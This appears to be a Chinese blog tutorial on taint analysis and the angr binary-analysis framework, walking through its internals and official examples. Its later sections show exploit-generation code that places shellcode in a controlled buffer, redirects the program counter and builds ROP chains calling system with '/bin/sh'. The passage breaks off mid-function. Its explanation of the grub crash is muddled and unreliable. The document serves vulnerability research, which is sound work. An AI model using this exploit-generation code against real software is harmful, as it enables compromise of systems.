本人一直致力于二进制分析和自动化漏洞挖掘领域(Fuzzing and symbolic execution or other),这次算是抛砖引玉,希望可以大家多多指导,欢迎加wx交流,公众号里面发1有我wx
污点分析的基本分类:
1. 动态污点分析
2. 静态污点分析
上述分析方式都有自己的优缺点,对于动态污点分析来说,缺点如下:
1. 分析结果依赖输入。
2. 一些隐式调用难以跟踪。
静态污点分析的缺点如下:
1. 路径爆炸问题。
2. 一些程序特性只有在动态执行的过程中才会展示出来。
angr本身的知识内容多而且杂乱,下面对一些核心的基础知识进行一下讲解。
angr
https://web.wpi.edu/Pubs/E-project/Available/E-project-101816-114710/unrestricted/echeng_mqp_angr.pdf
angr一般优势在于可以为逆向工程查找函数,生成函数调用图,同时其还具备一个符号执行引擎。上述研究项目为angr研究设置了三个目标:
1. 探索angr的符号执行能力并记录其复杂性。
2. 探索Angr作为二进制分析工具的能力。
3. 为angr创建一个平台,使得逆向工程师更容易接触他们。
从这三个目标来看,这是一个非常适合新手学习angr的项目,展示的都是很基本的功能。
https://archive.fosdem.org/2017/schedule/event/valgrind_angr/attachments/slides/1797/export/events/attachments/valgrind_angr/slides/1797/slides.pdf
这个(应该)是Angr团队的一个演讲,讲的更好一点,可以理解一下Angr的底层实现。
vex
angr用VEX作为中间表示用来进行二进制分析,pyVEX就是一个对于VEX的python封包。其实中间语言存在于很多场合,最主要的功能是为了解决二进制分析中面临多种架构的问题,使得一次分析可以运行在多个架构之上。最主要的中间表示如下:
• Register name,VEX models 存放寄存器在一个单独的内存空间里面,用offset来定位不同的寄存器。
• Mem access.
• Mem segmentation.
• Instruction side-effects. 很多指令具备Side-effects。比如push pop同时还会影响stack pointer, thumb mode on arm很多指令都影响flags。IR可以相应的表示这些影响。
VEX主要存在以下结构,这个非常重要:
• Expressions. IR Expressions represent a calculated or constant value. This includes memory loads, register reads, and results of arithmetic operations.
• Operations. IR Operations describe a modification of IR Expressions. This includes integer arithmetic, floating-point arithmetic, bit operations, and so forth. An IR Operation applied to IR Expressions yields an IR Expression as a result.
• Temporary variables. VEX uses temporary variables as internal registers: IR Expressions are stored in temporary variables between use. The content of a temporary variable can be retrieved using an IR Expression. These temporaries are numbered, starting at
t0. These temporaries are strongly typed (i.e., "64-bit integer" or "32-bit float").• Statements. IR Statements model changes in the state of the target machine, such as the effect of memory stores and register writes. IR Statements use IR Expressions for values they may need. For example, a memory store IR Statement uses an IR Expression for the target address of the write, and another IR Expression for the content.
• Blocks. An IR Block is a collection of IR Statements, representing an extended basic block (termed "IR Super Block" or "IRSB") in the target architecture. A block can have several exits. For conditional exits from the middle of a basic block, a special Exit IR Statement is used. An IR Expression is used to represent the target of the unconditional exit at the end of the block.
上面可以了解angr的一些基本概念。详细例子可以参考下面:
https://github.com/angr/pyvex
这些语言描述是很难的,建议还是根据官方例子调试一下,就知道每个IR对应的意思了。
下图在angr团队的演讲里面展示的,正是对应的上述的VEX结构。因此可以看出pyvex可以很好的把机器码转换为中间语言来方便进行二进制分析。对于所有的vex struct都对应的有python class和enums,这些都以字符串的形式表示,总的来说就是整个的中间表示能力都可以用python完成。
在Angr里面还存在SimuVEX,这是为了符号执行,它本身是作为VEX IR(IRSBs)的符号执行引擎:
符号执行的一个核心在于执行环境的实现,因此SimuVEX必须实现:
1. 内存和寄存器建模。
2. syscalls
3. Files and other data sources from outside the program
4. Providing symbolic summaries (SimProcedures) of common library functions
这里面比较难以理解的就是symbolic summaries了,先看下angr官方的例子:
>>> from angr import Project, SimProcedure
>>> project = Project('examples/fauxware/fauxware')>>> class BugFree(SimProcedure):
... def run(self, argc, argv):
... print('Program running with argc=%s and argv=%s' % (argc, argv))
... return 0
# this assumes we have symbols for the binary
>>> project.hook_symbol('main', BugFree())
# Run a quick execution!
>>> simgr = project.factory.simulation_manager()
>>> simgr.run() # step until no more active states
Program running with argc=<SAO <BV64 0x0>> and argv=<SAO <BV64 0x7fffffffffeffa0>>
<SimulationManager with 1 deadended>
可以看出SimProcedures的一个核心作用就是hook,这里main函数不再执行,而是执行我们定义的SimProcedures,这意味着可以定义程序的运行。因此上述的4应该就是提供对于库函数的替代,这样的一个好处也在于提升了符号执行的性能。如果想对SimuVEX有一个更好的了解可以参考下面的文章,来从源代码进行理解:
https://sites.google.com/site/bletchleypark2/malware-analysis/angr/simuvex
如果打算做符号执行的话,还是深入读一下,这一块是对执行过程state的很核心的代码。
claripy
这个玩意挺难,挺复杂的。
https://docs.angr.io/advanced-topics/claripy#solvers
claripy是Angr的一个约束求解引擎,主要的设计思想如下:
• Claripy ASTs 提供一个统一的方式和符号化的或者具体化的表达式交互。
在claripy里面实现了bitvectors,这使得我们可以在变量上构建表达式符号树,对它们的值添加约束然后求解它们具体的值,这个操作依赖z3。Claripy ASTs抽象了claripy支持的不同数学结构之间的差异,实现了很多处理操作,同时还实现了求解器。求解器可以说是Claripy最主要的功能,Solvers暴露api和ASTs以不同的方式进行交互并且返回可用的值,同时其具备不同的求解器类型以满足不同的要求。通过Claripy Backends可以构建自定义求解器,但是这将非常硬核。
symbolic execution example
符号执行的一个特色就是状态复制,这也是路径爆炸问题的一个根本来源,状态复制指的是在符号执行的过程中如果state A遇到一个if else分支结构,那么就会复制出来两个状态对应不同的分支。
不同的state会添加不同的约束,然后最后求解的时候就是对这些约束进行求解。
CLE
https://www.anquanke.com/post/id/231591https://www.anquanke.com/post/id/231591
(上面的好像关了。。。)
https://github.com/angr/cle
CLE主要表现为一个binary loader,但是其非常复杂,通过其可以将可执行文件和libraries文件载入到可用的地址空间,其复杂性来源于为不同平台,不同架构设计了统一的加载接口。这个里面最重要的其实就是VEX IR,VEX IR利用中间语言的方式抽象了机器代码的表示形式,同时消除不同体系结构之间的差异:
1. 寄存器名称。
2. 内存访问
3. 内存分段
4. 具有副作用的指令,比如push pop
analyses
这是angr的核心分析模块,它将所有的抽象结合在一起形成一个统一的控制接口Project,这将实现非常便利的访问符号执行,CFG恢复,data-flow分析等等。但是这需要大量的基础知识来帮助完成理解。
在对于Angr的CFG进行理解的时候也不能完全按照ida的模式去理解:
https://docs.angr.io/introductory-errata/faq#why-is-angrs-cfg-different-from-idas
id不会再function call的地方拆分block,但是angr会,所以angr每次的step可能会因为function call进入下一个基本块。IDA侧重于提供更好的分析体验,而angr则侧重于自动化分析,在自动化分析过程中一般不需要超图,因为自动化分析一般想要的是更细致的内容。如果一个类似jump的跳转返回到基本块中间,ida一般会拆分,但是angr不会,因为很多静态分析一般不需要,但是可以通过生成cfg的过程中传递normalize=True 参数来开启拆分功能。
Simulation Managers
https://github.com/angr/angr-doc/blob/master/docs/pathgroups.md#simulation-managers
angr分析模块里面最重要的control interface就是SimulationManager了,它可以同时控制状态组的符号执行,执行不同的搜索策略来探索程序的state空间。在符号执行的过程中,States会被组织成stashes,这使得分析人员可以step forward, filter, merge, and move around as you wish,甚至同时以不同的方式指向两种不同的stash集合并对其进行合并,默认操作的的stash是active。之前已经了解到angr可能存在很多states在stash里面,这些state可以通过move切换,move存在三个参数from_stash, to_stash, and filter_func用来对states进行filter和移动。
>>> simgr.move(from_stash='deadended', to_stash='authenticated', filter_func=lambda s: b'Welcome' in s.posix.dumps(1))
>>> simgr
<SimulationManager with 2 authenticated, 1 deadended> 通过上述操作我们创建一个新的stash。同时必须记得,state其实就是一个list,可以通过索引访问或者迭代等其它方法访问,比如利用one_ 或者 mp_前缀,但是mp前缀返回给你的是一个 mulpyplexed version of the stash.对于stash也存在一些特殊类型,如下:
1. active和deadended。这两个比较容易理解,一个是当前使用的stash一个是里面包含的已经没办法继续执行的state。
2. pruned, state可以通过Options进行调整,每一个state存在一个state.options,它们控制着angr 执行引擎的行为,当options中添加LAZY_SOLVES的时候,states在运行的时候不会检查满意度(satisfiability 指的是solver在求解前的测试,看看约束或者其他信息能否满足求解需要,如果返回true,接下来进行求解),除非非常必要的情况下才会进行检查,当该state unsat的时候, 遍历所有的state层级去识别历史上什么时候最初变得unsat,所有的继承于最初unsat点的state都将被放入pruned 集合。
3. save_unconstrained option如果被指定,所有被确定为无法约束的状态都会被放入这里。
4. Unsat,如果save_unsat option被指定,那么所有的unsatisfiable state都被放在这个集合,大多数的原因可能是具备相互矛盾的约束。
5. errored,如果state在执行过程中遇到raise error,该state被打包进入ErrorRecord object,这其中还包括raised error,然后放入errord集合.
1. You can get at the state as it was at the beginning of the execution tick that caused the error with
record.state, you can see the error that was raised withrecord.error, and you can launch a debug shell at the site of the error withrecord.debug(). This is an invaluable debugging tool!
Exploration Techniques
https://github.com/angr/angr-doc/blob/master/docs/pathgroups.md#exploration-techniques
探索技术也是angr 进行分析的核心功能,angr内建了很多探索技术,同时也允许分析人员自建探索技术。这主要用来帮助研究者自定义simulation manager的行为。在进行分析的过程中可能会遇到这种情况,对于某个state的某些部分,研究人员不想使用默认的 "step everything at once"策略,这种策略主要是利用了广度优先搜索的思想,但是有时候可能深度优先搜索更具效果,因此angr提供simgr.use_technique(tech)来让研究人员自定义探索行为。tech是一个ExplorationTechnique subclass,内建的探索技术在angr.exploration_techniques中,不过在自动化漏洞挖掘的经验中,很多情况下需要自建探索策略。这里给出一个脚本,是下面例子的一个官方解释,如果第一次接触angr,还不需要理解,只是为了提供一个demo让人更直观的体验这样的功能。
#!/usr/bin/env pythonimport angr
import logging
# This is the important logic that makes this problemt tractable
class CheckUniqueness(angr.ExplorationTechnique):
def __init__(self):
self.unique_states = set()
def filter(self, simgr, state, filter_func=None):
vals = []
for reg in ('eax', 'ebx', 'ecx', 'edx', 'esi', 'edi', 'ebp', 'esp', 'eip'):
val = state.registers.load(reg)
if val.symbolic:
vals.append('symbolic')
else:
vals.append(state.solver.eval(val))
vals = tuple(vals)
if vals in self.unique_states:
return 'not_unique'
self.unique_states.add(vals)
return simgr.filter(state, filter_func=filter_func)
class SearchForNull(angr.ExplorationTechnique):
def setup(self, simgr):
if 'found' not in simgr.stashes:
simgr.stashes['found'] = []
def filter(self, simgr, state, filter_func=None):
if state.addr == 0:
return 'found'
return simgr.filter(state, filter_func=filter_func)
def complete(self, simgr):
return len(simgr.found)
def setup_project():
project = angr.Project('/root/development/angr-doc/examples/grub/crypto.mod', auto_load_libs=False)
# use libc functions as stand-ins for grub functions
memset = angr.SIM_PROCEDURES['libc']['memset']
getchar = angr.SIM_PROCEDURES['libc']['getchar']
do_nothing = angr.SIM_PROCEDURES['stubs']['ReturnUnconstrained']
project.hook_symbol('grub_memset', memset())
project.hook_symbol('grub_getkey', getchar())
# I don't know why, but grub_xputs is apparently not the function but a pointer to it?
xputs_pointer_addr = project.loader.find_symbol('grub_xputs').rebased_addr
xputs_func_addr = project.loader.extern_object.allocate()
# project.hook(xputs_func_addr, do_nothing())
project.loader.memory.pack_word(xputs_pointer_addr, xputs_func_addr)
return project
def find_bug(project, function, args):
# set up the most generic state that could enter this function
func_addr = project.loader.find_symbol(function).rebased_addr
start_state = project.factory.call_state(func_addr, *args)
# start_state = project.factory.entry_state()
# create a new simulation manager to explore the state space of this function
simgr = project.factory.simulation_manager(start_state)
simgr.use_technique(SearchForNull())
simgr.use_technique(CheckUniqueness())
simgr.run()
print('we found a crashing input!')
print('crashing state:', simgr.found[0])
print('input:', repr(simgr.found[0].posix.dumps(0)))
return simgr.found[0].posix.dumps(0)
def test():
assert find_bug(setup_project(), 'grub_password_get', (angr.PointerWrapper(b'\0'*64, buffer=True), 64)) == b'\x08\x08\x08\x08\x08\x08\x08\x08\x08\x08\x08\x08\r'
if __name__ == '__main__':
logging.getLogger('angr.sim_manager').setLevel('DEBUG')
p = setup_project()
find_bug(p, 'grub_password_get', (angr.PointerWrapper('\0'*64, buffer=True), 64))
Programming SimProcedures
SimProcedures主要是用来定义程序行为,如下:
>>> from angr import Project, SimProcedure
>>> project = Project('examples/fauxware/fauxware')>>> class BugFree(SimProcedure):
... def run(self, argc, argv):
... print('Program running with argc=%s and argv=%s' % (argc, argv))
... return 0
# this assumes we have symbols for the binary
>>> project.hook_symbol('main', BugFree())
# Run a quick execution!
>>> simgr = project.factory.simulation_manager()
>>> simgr.run() # step until no more active states
Program running with argc=<SAO <BV64 0x0>> and argv=<SAO <BV64 0x7fffffffffeffa0>>
<SimulationManager with 1 deadended>
该例子展示了对于main函数的hook,导致main函数不再执行,而是执行BugFree,这项功能的一个重要作用就是替换库函数:
Execution Engines
https://docs.angr.io/core-concepts/simulation
对于二进制分析工作来说,必须要了解的就是执行引擎了,当二进制分析人员指定angr进行step执行等工作的时候,虽然是静态分析,但是也必须存在一些东西真的执行相关动作,执行引擎其实包含很多不同的引擎,一般来说会按照默认情况执行:
• The failure engine kicks in when the previous step took us to some uncontinuable state
• The syscall engine kicks in when the previous step ended in a syscall
• The hook engine kicks in when the current address is hooked
• The unicorn engine kicks in when the
UNICORNstate option is enabled and there is no symbolic data in the state• The VEX engine kicks in as the final fallback.
不过就日常使用,最关键的还是对SimSuccessors,breakpoints这些概念的理解,上面的这些引擎也是在project.factory.successors(state, **kwargs)的驱动下进行的,对于引擎的step, run等执行操作,也非常依赖successors,如下:
def step_state(self, state, successor_func=None, error_list=None, **run_args):
"""
Don't use this function manually - it is meant to interface with exploration techniques.
"""
error_list = error_list if error_list is not None else self._errored
try:
successors = self.successors(state, successor_func=successor_func, **run_args)
stashes = {None: successors.flat_successors,
'unsat': successors.unsat_successors,
'unconstrained': successors.unconstrained_successors} except (SimUnsatError, claripy.UnsatError) as e:
if LAZY_SOLVES not in state.options:
error_list.append(ErrorRecord(state, e, sys.exc_info()[2]))
stashes = {}
else:
stashes = {'pruned': [state]}
if self._hierarchy:
self._hierarchy.unreachable_state(state)
self._hierarchy.simplify()
except claripy.ClaripySolverInterruptError as e:
resource_event(state, e)
stashes = {'interrupted': [state]}
except tuple(self._resilience) as e:
error_list.append(ErrorRecord(state, e, sys.exc_info()[2]))
stashes = {}
return stashes
上述的这些step操作返回的都是SimSuccessors object,它的核心作用在于给successor states打标签,其实就是对下一步的操作进行标记,然后分类存储。为了理解不同类型的successor states,你必须对符号约束有深刻的理解,官网讲的也挺详细的,我就不赘述了,初学者见到guard这个概念可能会懵,但是简单来说这其实就是用来标记Angr block之间的跳转关系的。
Symbolic memory addressing
https://github.com/angr/angr-doc/blob/master/docs/concretization_strategies.md
为了了解符号执行,必须知道Symbolic memory addressing,angr支持Symbolic memory addressing,这意味着内存的offset可以被符号化,同时当进行一个写操作的时候会将符号地址具体化,当然符号化的过程也是可以通过策略配置的。在策略方面也是存在写策略和读策略state.memory.read_strategies,state.memory.write_strategies,这些策略会按顺序调用,直到某个策略可以将符号地址具体化,比较关键的一点在于:
By setting your own concretization strategies (or through the use of SimInspect address_concretization breakpoints, described above), you can change the way angr resolves symbolic addresses.
不过看文档,在进行读操作的时候也存在具体化策略。
Solver Engine
https://docs.angr.io/core-concepts/solver
Angr的强大不仅在于它作为一个模拟器,更在于它强大的符号执行能力,这一能力的基础就来源于Solver Engine,angr的symbolic variables表示为一个符号,just a name,但是在用符号变量执行算术操作的时候会生成一个操作数,类似编译原理里面的AST,AST可以被转换为SMT solver的约束,经典的SMT solver就是z3。所以为了更好的使用angr,必须深刻了解Solver Engine。
# Create a bitvector symbol named "x" of length 64 bits
>>> x = state.solver.BVS("x", 64)
>>> x
<BV64 x_9_64>
>>> y = state.solver.BVS("y", 64)
>>> y
<BV64 y_10_64>x, y 就是一个符号变量,使用它们进行操作你不会直接得到一个结果,而是得到一个AST。
>>> x + one
<BV64 x_9_64 + 0x1>
>>> (x + one) / 2
<BV64 (x_9_64 + 0x1) / 0x2>
>>> x - y
<BV64 x_9_64 - y_10_64>let's learn how to process ASTs.每一个AST都有一个.op和一个.args,op代表一个操作的string name,args则代表一个操作的input参数,Unless the op is BVV or BVS (or a few others...), the args are all other ASTs, the tree eventually terminating with BVVs or BVSs. (差不多意思就是数都以变量结尾)
>>> tree = (x + 1) / (y + 2)
>>> tree
<BV64 (x_9_64 + 0x1) / (y_10_64 + 0x2)>
>>> tree.op
'__floordiv__'
>>> tree.args
(<BV64 x_9_64 + 0x1>, <BV64 y_10_64 + 0x2>)
>>> tree.args[0].op
'__add__'
>>> tree.args[0].args
(<BV64 x_9_64>, <BV64 0x1>)
>>> tree.args[0].args[1].op
'BVV'
>>> tree.args[0].args[1].args
(1, 64)除了符号变量之外还有一个重要的概念就是符号约束。任何两个AST之间执行比较操作将产生一个新的AST,不是一个bitvector,而是一个符号化的布尔值(symbolic boolean).
>>> x == 1
<Bool x_9_64 == 0x1>
>>> x == one
<Bool x_9_64 == 0x1>
>>> x > 2
<Bool x_9_64 > 0x2>
>>> x + y == one_hundred + 5
<Bool (x_9_64 + y_10_64) == 0x69>
>>> one_hundred > 5
<Bool True>
>>> one_hundred > -5
<Bool False> 必须记住的一点是比较操作默认是无符号的,因为-5代表的是<BV64 0xfffffffffffffffb>,因为-5实际上小于one_hunderd,但是因为是无符号操作,所以得到的结果才是False。为了使用有符号操作,必须one_hundred.SGT(-5) (that's "signed greater-than"),angr在比较中的一些操作有自己的独特定义,可以看文档。
同时必须记住不能将两个变量之间的比较作为if或者while语句的条件,因为结果可能不会是一个精确的值,应该使用solver.is_true and solver.is_false,which test for concrete truthyness/falsiness without performing a constraint solve.
>>> yes = one == 1
>>> no = one == 2
>>> maybe = x == y
>>> state.solver.is_true(yes)
True
>>> state.solver.is_false(yes)
False
>>> state.solver.is_true(no)
False
>>> state.solver.is_false(no)
True
>>> state.solver.is_true(maybe)
False
>>> state.solver.is_false(maybe)
False接下来一个比较重要的概念就是约束求解Constraint Solving,你可以将所有符号布尔值作为关于符号变量的有效值的断言,并将其作为约束加入到state,然后可以对符号表达式进行求解来获取一个合适的具体值。

>>> state.solver.add(x > y)
>>> state.solver.add(y > 2)
>>> state.solver.add(10 > x)
>>> state.solver.eval(x)
4值得注意的事如果state.solver.eval(y),则结果也会是4,因为如果两次查询之间没有添加任何约束,两次查询的结果会相同。(文档这么说,但是我觉得不一定)
同时Angr还支持浮点数和很多Solving methods,需要的时候可以参考上面的文档链接。
Vex IR infro
https://github.com/angr/angr-doc/blob/master/docs/paths.md
Working with Data and Conventions
https://docs.angr.io/advanced-topics/structured_data
angr有自己的类型系统,这些SimType可以在angr.types里面发现,不同的类型在不同的架构里面具备不同的size,可以通过ty.with_arch(arch)来查看某个类型对应的指定架构的信息,同时angr有一个wrapper叫做pycparser,是一个C解析器,它提供很多强大的功能。
https://docs.angr.io/advanced-topics/structured_data#working-with-calling-conventions
angr有自己的调用约定叫做SimCC,可以通过p.factory.cc(..)来创建实例,一般来说,angr会根据客户机的系统和架构自己确定调用约定,如果无法确定,可以在angr.calling_conventions里面找到一个进行手工指定。详细细节可以参考链接,这里主要说一下callable,因为它经常用于漏洞挖掘工作。如果想定义一个callable,必须有函数地址和调用约定以及参数和返回值,像之前说的调用约定可以angr自动判断,那么参数和返回值必须人工设定:
charstar = angr.sim_type_.parse_type("char *")
prototype = angr.sim_type.SimTypeFunction((charstar,), angr.sim_type.SimTypeInt(False))上面的prototype就是一个参数和返回值的类型,然后通过下面的方式进行调用约定的创建:
cc = p.factory.cc(func_ty=prototype)然后通过如下的方式创建callable:
check_func = p.factory.callable(find_func.addr, concrete_only=False, cc=cc)这里的concrete_only是False,因为这样才能开启符号化的参数,不过目前默认就是关闭的,可以看api doc注释:
• concrete_only– Throw an exception if the execution splits into multiple states
下面是使用具体值和符号变量的两种方式:
my_args = ["abcd", "96", "87", "55", "qqqq"]print("[+] Running angr callable with concrete arguments")
for arg in my_args:
ret_val = check_func(arg)
stdout = check_func.result_state.posix.dumps(1)
print("Input : {}".format(arg))
print("Stdout : {}".format(stdout))
符号变量:
#Does not return
my_sym_arg = claripy.BVS('my_arg', 10*8) #10 byte long str
ret_val = check_func(my_sym_arg)
stdout = check_func.result_state.posix.dumps(1)
print("Stdout : {}".format(stdout))事实上,callable对具体值的分析和跟踪更有效果,如果使用符号化变量的话,直到所有的路径全部执行完毕才会返回结果,这很可能招致路径爆炸问题进而耗费完所有的内存。为了解决这个问题可以使用call state,这样的话,angr会初始化一个状态来调用单个函数,对于callable来说,它会创建一个状态然后运行直到所有路径遍历,但是call sate可以使用simulation manager提供的探索func和step运行功能来缓解callable的问题。
my_sym_arg = claripy.BVS('my_arg', 10*8) #10 byte long str
#Same calling convention from earlier
state = p.factory.call_state(find_func.addr, my_sym_arg, cc=cc)
simgr = p.factory.simgr(state)
simgr.explore(find=crack_me_good_addr)
found_state = simgr.found[0]
my_input = found_state.se.eval(my_sym_arg, cast_to=bytes).decode("utf-8", "ignore")
print("One solution : {}".format(my_input))不过对于一个simulation manager来说,在探索的时候可以加入step_func来实现内存漏洞的挖掘。
simgr.explore(find=crack_me_good_addr, step_func=check_mem_corruption)分析例子
例子都在angr官方的examples里面,我就不多说内容了,只写结论,想要了解还是自己动手操作一波。
strcpy_find
该例子主要是为了帮助学习寻找内存错误问题。
该代码例子中出现:
cfg = project.analyses.CFG(fail_fast=True)这将使得angr无视错误继续向下处理,一定程度上加快angr的分析速度。同时该例子其实利用了程序的特点,从argv进行参数的输入,然后利用对于strcpy参数的分析来判断strcpy的参数是否可控,进而判断是否具备发生漏洞的潜在可能。
这种思想的潜在推广就是对所有的内存处理函数进行推广,然后判断漏洞是否产生。
CADET
这个是一个对于栈溢出的检测,这里得到了关于unconstrained state最直接的解释:
#overwriting the return pointer with user-controllable data will generate
#an "unconstrained" state: the symbolic executor does not know how to proceed
#since the instruction pointer can assume any value #by default angr discards unconstrained paths, so we need to specify the
#save_unconstrained option
但是angr默认情况下会丢弃unconstained path,因此在启动的时候需要进行设置:
sm = project.factory.simulation_manager(save_unconstrained=True)但是这个例子存在一个问题就是,x86版本的例子直接通过step()是没办法直接获取到unconstrained状态的。其他的就没啥很特别的了。
grub
这个用到了特殊的库,先看一个文档提示:
if
auto_load_libsisFalse, then external functions are unresolved, and Project will resolve them to a generic "stub" SimProcedure calledReturnUnconstrained. It does what its name says: it returns a unique unconstrained symbolic value each time it is called.
在准备阶段,作者做的很好:
project = angr.Project('crypto.mod', auto_load_libs=False) # use libc functions as stand-ins for grub functions
memset = angr.SIM_PROCEDURES['libc']['memset']
getchar = angr.SIM_PROCEDURES['libc']['getchar']
do_nothing = angr.SIM_PROCEDURES['stubs']['ReturnUnconstrained']
project.hook_symbol('grub_memset', memset())
project.hook_symbol('grub_getkey', getchar())
# I don't know why, but grub_xputs is apparently not the function but a pointer to it?
xputs_pointer_addr = project.loader.find_symbol('grub_xputs').rebased_addr
xputs_func_addr = project.loader.extern_object.allocate()
project.hook(xputs_func_addr, do_nothing())
project.loader.memory.pack_word(xputs_pointer_addr, xputs_func_addr)
这里作者直接对目标函数进行了hook使得他们在模拟执行的时候可以正常运行,然后自写了angr的探索策略,通过直接对目标函数进行模拟的方法来进行漏洞挖掘。最后调用的是find_bug来解决问题,这里特殊的是利用了call_state来初始化状态。同时采用了use_technique的方法自写探索策略,他写的探索策略有一些优点,比如过滤了大量的重复状态,这极大的节省了符号执行过程中的性能消耗。
崩溃结果:input: b'\x08\x08\x08\x08\x08\x08\x08\x08\x08\x08\x08\x08\r'
原因:
根据你提供的输入,我们可以看到你输入了12个退格符(
\x08)和一个回车符(\r)。在grub_password_get函数中,当输入的字符是退格符时,会将输入的指针回退一个字节(即向左移动一个字符)。因此,这个输入实际上是将初始缓冲区中的前11个字符删除掉,并在最后输入了一个回车符,表示输入结束。在angr执行时,它尝试通过符号执行模拟这个函数的执行,它会在第一个循环迭代中执行
grub_getkey()并获得输入的第一个字符。由于输入的第一个字符是退格符,它会将当前输入指针向左移动一个字符,并继续等待下一个输入字符。在第二次迭代中,angr又执行了grub_getkey(),但是由于输入指针已经被移动了一个字符,这个时候输入指针已经指向了地址0处。因此,在angr执行到地址0处时,会引发SimUnsatError异常,表示出现了不可满足的情况。这通常是由于符号执行过程中出现了不一致或无法解决的约束条件,导致无法继续进行符号执行。
Insomnihack Simple AEG
这里面的demo是一个很简单的缓冲区溢出的漏洞(堆溢出),作者采用的方法是直接不断的对simgr 进行step(),直到目标出现不可约束状态,在找到不可约束状态之后对其是否可以符号化进行判断:
def fully_symbolic(state, variable):
'''
check if a symbolic variable is completely symbolic
''' for i in range(state.arch.bits):
if not state.solver.symbolic(variable[i]):
return False
return True
这样可以证明,目标状态的跳转地址是否可控,以此来判断目标是一个可控的漏洞,接下来就是判断能不能在这个状态里面找到用户可控的缓冲区:
def find_symbolic_buffer(state, length):
'''
dumb implementation of find_symbolic_buffer, looks for a buffer in memory under the user's
control
''' # get all the symbolic bytes from stdin
stdin = state.posix.stdin
sym_addrs = [ ]
for _, symbol in state.solver.get_variables('file', stdin.ident):
sym_addrs.extend(state.memory.addrs_for_name(next(iter(symbol.variables))))
for addr in sym_addrs:
if check_continuity(addr, sym_addrs, length):
yield addr
然后利用check_continuity来判断内存是否足够容纳shellcode:
def check_continuity(address, addresses, length):
'''
dumb way of checking if the region at 'address' contains 'length' amount of controlled
memory.
''' for i in range(length):
if not address + i in addresses:
return False
return True
不过,这里的话,我感觉直接用shellcode的最大长度判断不就可以了吗?不理解为啥要从最小长度开始遍历。不过这个不是重点,接下来找到地址之后对状态添加额外约束:
l.info("found symbolic buffer at %#x", buf_addr)
memory = ep.memory.load(buf_addr, len(shellcode))
sc_bvv = ep.solver.BVV(shellcode) # check satisfiability of placing shellcode into the address
if ep.satisfiable(extra_constraints=(memory == sc_bvv,ep.regs.pc == buf_addr)):
l.info("found buffer for shellcode, completing exploit")
ep.add_constraints(memory == sc_bvv)
l.info("pointing pc towards shellcode buffer")
ep.add_constraints(ep.regs.pc == buf_addr)
如果状态可以满足这些约束,那么就将这些约束添加到状态里面进行求解,直接拿到了exp。但是也有一些缺陷,单单从是否跑出unconstrained state并且判断每一个bit是否可以符号化来判断是否存在可控的内存问题非常消耗性能。同时,还有一个非常致命的缺陷,那就是如果在符号执行的过程中很可能存在没有触发漏洞的情况。经典的例子就是,目标的缓冲区和目标写入的大小相近。这表明其实利用符号执行来直接进行漏洞挖掘其实非常困难。
优化
def check_mem_corruption(simgr):
if len(simgr.unconstrained):
for path in simgr.unconstrained:
if path.satisfiable(extra_constraints=[path.regs.pc == b"CCCC"]):
path.add_constraints(path.regs.pc == b"CCCC")
if path.satisfiable():
simgr.stashes['mem_corrupt'].append(path)
simgr.stashes['unconstrained'].remove(path)
simgr.drop(stash='active')
return simgr
相比于之前的逐比特符号化判断+地址是否可控的形式,这样显然更加直接,但是缺点在于没有直接把shellcode考虑进去,不过加入shellcode的判断也确实太有针对性,不适合广泛利用,下面是一个demo:
import angr, argparse, IPythondef check_mem_corruption(simgr):
if len(simgr.unconstrained):
for path in simgr.unconstrained:
if path.satisfiable(extra_constraints=[path.regs.pc == b"CCCC"]):
path.add_constraints(path.regs.pc == b"CCCC")
if path.satisfiable():
simgr.stashes['mem_corrupt'].append(path)
simgr.stashes['unconstrained'].remove(path)
simgr.drop(stash='active')
return simgr
def main():
parser = argparse.ArgumentParser()
parser.add_argument("Binary")
parser.add_argument("Start_Addr", type=int)
args = parser.parse_args()
p = angr.Project(args.Binary)
state = p.factory.blank_state(addr=args.Start_Addr)
simgr = p.factory.simgr(state, save_unconstrained=True)
simgr.stashes['mem_corrupt'] = []
simgr.explore(step_func=check_mem_corruption)
IPython.embed()
if __name__ == "__main__":
main()
Automatic rop chain generation
https://github.com/ChrisTheCoolHut/Auto_rop_chain_generation
之前大多讲的是buffer over flow的内存问题的发现,但是rop chain的生成也十分的重要,不过比起问题的发现,这一块的内容可能还更为复杂一点,对于rop chain的构建,基本的步骤如下:
1. gadget finding
2. gadget chaining
3. Constraint applying
4. state emulation
如下:
def get_rop_chain(state): """
We're using a copy of the original state since we are applying
constraints one at a time and stepping through the state.
"""
state_copy = state.copy()
binary_name = state.project.filename
pwntools_elf = ELF(binary_name)
"""
Here we're getting the ropchain bytes and rop chain object
that has the individual gadget addresses and values
"""
rop_object, rop_chain = generate_standard_rop_chain(binary_name)
"""
Here we're running through the program state and setting
each gadget.
"""
user_input, new_state = do_64bit_rop_with_stepping(
pwntools_elf, rop_object, rop_chain, state_copy
)
"""
With our constraints set, our binary's STDIN
should now contain our entire overflow + ropchain!
"""
input_bytes = new_state.posix.dumps(0)
return input_bytes
经常打CTF的同学估计找到,对于rop chain的寻找和构建都可以利用pwntools的强大功能:
def generate_standard_rop_chain(binary_path):
context.binary = binary_path
elf = ELF(binary_path)
rop = ROP(elf) # These are strings we want to call
strings = [b"/bin/sh\x00", b"/bin/bash\x00"]
functions = ["system", "execve"]
"""
The two main components we need in our rop chain
is either a system() or exec() call and a refernce
